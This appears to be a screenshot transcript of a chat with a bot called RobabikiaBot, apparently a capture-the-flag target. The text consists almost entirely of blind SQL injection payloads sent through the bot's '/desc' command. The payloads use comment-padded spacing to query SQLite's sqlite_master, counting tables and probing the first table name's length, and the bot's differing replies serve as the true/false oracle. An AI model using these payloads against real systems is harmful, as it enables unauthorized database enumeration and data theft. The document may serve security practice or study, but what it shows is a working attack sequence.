 RobabikiaBot
bot
/desc 3'/* */and/* */(select/* */count(tbl_name)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%')=1 -- -
03:20 PM
Old TV to your watch your favorite series 03:20 PM
/desc 3'/* */and/* */(select/* */length(tbl_name)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%'/* */limit/* */1/* */offset/* */0)>1 -- -
03:21 PM
Old TV to your watch your favorite series 03:21 PM
/desc 3'/* */and/* */(select/* */length(tbl_name)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%'/* */limit/* */1/* */offset/* */0)>5 -- -
03:21 PM
Item not found 03:21 PM
/desc 3'/* */and/* */(select/* */length(tbl_name)/* */from/*
*/sqlite_master/* */where/* */type='table'/* */and/* */tbl_name/*
*/not/* */like/* */'sqlite_%'/* */limit/* */1/* */offset/* */0)=5 -- -
03:21 PM
Old TV to your watch your favorite series 03:21 PM
Message